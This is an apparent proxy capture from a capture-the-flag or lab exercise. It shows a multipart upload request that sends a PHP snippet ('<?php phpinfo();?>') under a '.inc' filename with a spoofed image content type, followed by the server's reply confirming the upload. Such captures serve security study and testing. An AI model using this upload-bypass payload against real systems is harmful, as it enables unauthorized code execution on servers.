 Raw Params Headers Hex
POST /index.php?act=upload HTTP/1.1
Host: 24caf446e2bb0e659.jie.sangebaimao.com
Content-Length: 310
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://localhost:8081
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_5) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/46.0.2490.80 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQBNXpxIAfLWCFxqg
Referer: http://localhost:8081/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="MAX_FILE_SIZE"
102400
------WebKitFormBoundaryQBNXpxIAfLWCFxqg
Content-Disposition: form-data; name="attach"; filename="058551.inc"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryQBNXpxIAfLWCFxqg--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Nov 2015 20:20:52 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie:
userinfo=a%3A1%3A%7Bi%3A0%3Bs%3A36%3A%22ef6535b3137425eb87de6db3affa5cc7.inc%22%3B%7
D; expires=Fri, 11-Dec-2015 20:20:52 GMT; Max-Age=2592000
Content-Length: 153
upload success, new filename is ef6535b3137425eb87de6db3affa5cc7.inc .<p>
<a href="/index.php">Index</a>
<a href="/index.php?act=list">file list</a>
</p>
moonsec